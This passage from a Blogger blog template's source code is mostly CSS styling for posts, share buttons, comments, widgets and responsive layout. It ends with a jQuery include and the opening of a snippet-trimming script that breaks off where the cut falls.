line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
